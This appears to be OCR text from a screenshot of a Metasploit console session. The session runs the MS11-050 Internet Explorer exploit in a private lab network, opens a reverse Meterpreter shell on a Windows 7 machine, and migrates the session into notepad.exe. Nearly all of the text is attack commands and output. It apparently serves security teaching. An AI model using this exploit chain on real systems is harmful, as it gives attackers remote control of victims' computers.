 INFOSEC
root@bt: ~
File Edit View Terminal Help
msf exploit(ms11_050_mshtml_cobjectelement) > exploit
[*] Exploit running as background job.
msf exploit(ms11_050_mshtml_cobjectelement) >
[*] Started reverse handler on 192.168.248.204:4444
[*] Using URL: http://0.0.0.0:8080/aa
[*]  Local IP: http://192.168.248.204:8080/aa
[*] Server started.
[-] 192.168.248.204  ms11_050_mshtml_cobjectelement - Unknown User-Agent Mozilla
/5.0 (X11; Linux i686; rv:14.0) Gecko/20100101 Firefox/14.0.1
[*] 192.168.248.100  ms11_050_mshtml_cobjectelement - Sending exploit (Internet
Explorer 8 on Windows 7)...
[*] Sending stage (752128 bytes) to 192.168.248.100
[*] Meterpreter session 1 opened (192.168.248.204:4444 -> 192.168.248.100:49165)
 at 2020-10-13 11:32:47 -0500
[*] Session ID 1 (192.168.248.204:4444 -> 192.168.248.100:49165) processing Init
ialAutoRunScript 'migrate -f'
[*] Current server process: iexplore.exe (4092)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2268
[+] Successfully migrated to process
msf exploit(ms11_050_mshtml_cobjectelement) > sess